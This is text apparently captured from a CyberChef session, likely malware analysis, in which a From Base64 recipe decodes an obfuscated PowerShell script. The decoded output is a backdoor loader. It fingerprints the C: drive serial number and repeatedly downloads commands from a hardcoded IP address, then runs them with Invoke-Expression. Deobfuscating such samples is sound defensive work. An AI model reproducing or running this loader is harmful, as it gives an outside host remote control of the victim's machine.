 Download CyberChef
Last build: 3 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
440
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
JGZzbyA9IE5ldy1PYmplY3QgLUNvbSAiU2NyaXB0aW5nLkZpbGVTeXN0ZW1PYmplY3QiCiRTZXJpYWxOdW1iZXIgPSAkZnNvLkdldERyaXZlKCJjOlwiKS5TZXJ
pYWxOdW1iZXIKJFNlcmlhbE51bWJlciA9ICJ7MDpYfSIgLWYgJFNlcmlhbE51bWJlcgokU2VyaWFsTnVtYmVyID0gW2NvbnZlcnRdOjp0b2ludDY0KCRTZXJpYW
xOdW1iZXIsMTYpCiRzZXJpYWwgPSAkU2VyaWFsTnVtYmVyCiRpcCA9ICdodHRwOi8vNS4yNTIuMTUzLjI0MS8nCiR1cmwgPSAkaXArJHNlcmlhbAokcyA9IE5ld
y1PYmplY3QgU3lzdGVtLk5ldC5XZWJDbGllbnQKd2hpbGUgKCR0cnVlKSB7CiAgICB0cnkgewogICAgICAgICRyZXN1bHQ9JHMuRG93bmxvYWRTdHJpbmcoJHVy
bCkKICAgIH0KICAgIGNhdGNoIHsKICAgICAgICBTdGFydC1TbGVlcCAtcyA1CiAgICAgICAgY29udGludWUKICAgIH0KICAgIEludm9rZS1FeHByZXNzaW9uICR
yZXN1bHQKICAgIFN0YXJ0LVNsZWVwIC1zIDUKfQo=
656
1
Raw Bytes
LF
Output
$fso = New-Object -Com "Scripting.FileSystemObject"
$SerialNumber = $fso.GetDrive("c:\").SerialNumber
$SerialNumber = "{0:X}" -f $SerialNumber
$SerialNumber = [convert]::toint64($SerialNumber,16)
$serial = $SerialNumber
$ip = 'http://5.252.153.241/'
$url = $ip+$serial
$s = New-Object System.Net.WebClient
while ($true) {
    try {
        $result=$s.DownloadString($url)
    }
    catch {
        Start-Sleep -s 5
        continue
    }
    Invoke-Expression $result
    Start-Sleep -s 5
}
491
20
2ms
Raw Bytes
LF